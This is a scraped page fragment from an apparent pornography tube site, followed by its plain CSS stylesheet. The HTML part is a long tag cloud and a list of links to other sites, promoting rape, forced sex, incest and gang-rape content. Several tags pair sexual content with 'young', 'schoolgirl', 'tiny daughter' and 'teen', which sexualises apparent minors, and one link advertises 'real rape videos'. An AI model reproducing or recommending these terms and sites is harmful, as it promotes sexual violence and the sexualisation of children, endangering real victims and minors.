<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="fa fa-hashtag"></i> RAPED MOM INCEST SON HARDCORE</a></li> <li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="fa fa-hashtag"></i> Rape</a></li> <li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="fa fa-hashtag"></i> zoo porn</a></li> <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="fa fa-hashtag"></i> abused</a></li> <li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="fa fa-hashtag"></i> forced creampie</a></li> <li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="fa fa-hashtag"></i> Indian</a></li> <li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="fa fa-hashtag"></i> anal rape</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-hashtag"></i> Young</a></li> <li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="fa fa-hashtag"></i> Brutal</a></li> <li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li> <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="fa fa-hashtag"></i> Uncensored Japanese rape</a></li> <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-hashtag"></i> Desi</a></li> <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a></li> <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-hashtag"></i> Wife</a></li> <li><a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="fa fa-hashtag"></i> China</a></li> <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-hashtag"></i> Vintage</a></li> <li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="fa fa-hashtag"></i> Teacher</a></li> <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="fa fa-hashtag"></i> Dad</a></li> <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-hashtag"></i> Tranny</a></li> <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-hashtag"></i> Korean</a></li> <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-hashtag"></i> Threesome</a></li> <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-hashtag"></i> Drink</a></li> <li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-hashtag"></i> Bbw rape</a></li> <li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="fa fa-hashtag"></i> FORCED ANAL RAPE ANAL FREE ARAB</a></li> <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn</a></li> <li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="fa fa-hashtag"></i> Young incest rape daughter</a></li> <li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="fa fa-hashtag"></i> rape milf</a></li> <li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-hashtag"></i> granny brutal forced rape</a></li> <li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="fa fa-hashtag"></i> forced daughter</a></li> <li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="fa fa-hashtag"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li> <li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-hashtag"></i> japanese wife rape</a></li> <li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="fa fa-hashtag"></i> Mom raped</a></li> <li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="fa fa-hashtag"></i> Celebrity</a></li> <li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="fa fa-hashtag"></i> Outdoor</a></li> <li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="fa fa-hashtag"></i> Secretary</a></li> <li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="fa fa-hashtag"></i> Femdom</a></li> <li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="fa fa-hashtag"></i> Violent forced kidnapped gang rape group rape</a></li> <li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-hashtag"></i> Couple Rape Mom Daughter</a></li> <li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-hashtag"></i> granny rape full movies</a></li> <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-hashtag"></i> Anal</a></li> <li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-hashtag"></i> Forced rape</a></li> <li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-hashtag"></i> intruder forces mom and son to fuck</a></li> <li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-hashtag"></i> violent forced gangbang</a></li> <li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="fa fa-hashtag"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li> <li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-hashtag"></i> rape anal</a></li> <li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="fa fa-hashtag"></i> Tiny daughter sister anal forced creampie</a></li> <li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-hashtag"></i> dad fucks daughter full movie vintage</a></li> <li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-hashtag"></i> Gangbang teen Japan china</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://raped.ws/" data-ct="3548593952"><i class="far fa-square"></i> Rap Porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="far fa-square"></i> Forced Sex</a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="far fa-square"></i> rape porn</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="far fa-square"></i> rap porn videos</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="far fa-square"></i> The Raped</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="far fa-square"></i> rap porn tube</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="far fa-square"></i> forced-sex.net</a></li><li><a href="http://rape-tube.me" data-ct="3551135369"><i class="far fa-square"></i> Rape Tube</a></li><li><a href="http://rapepornvideo.net" data-ct="1422383959"><i class="far fa-square"></i> Rape Porn Video</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="far fa-square"></i> rape porn</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-square"></i> forced creampie site</a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="far fa-square"></i> Girl Rape</a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><i class="far fa-square"></i> Porn Rapes</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="far fa-square"></i> Mature Rape</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="far fa-square"></i> Rough Sex Tube</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="far fa-square"></i> best brutal sex videos</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="far fa-square"></i> top real incest videos</a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><i class="far fa-square"></i> mom son tube</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="far fa-square"></i> incest rape porn</a></li><li><a href="https://upincestxxx.com/" data-ct="1977653573"><i class="far fa-square"></i> upincestxxx.com</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="far fa-square"></i> best brutal rape porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="far fa-square"></i> oriental rap porn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="far fa-square"></i> Forced Porn Tube</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="far fa-square"></i> rough sexual videos</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="far fa-square"></i> Hard rap porn</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; brutalporn.me</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54449873ece1411486c57802c764b7bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://brutalporn.me/css/styles.css
body_size: 4234
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 119); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 119); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 119); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
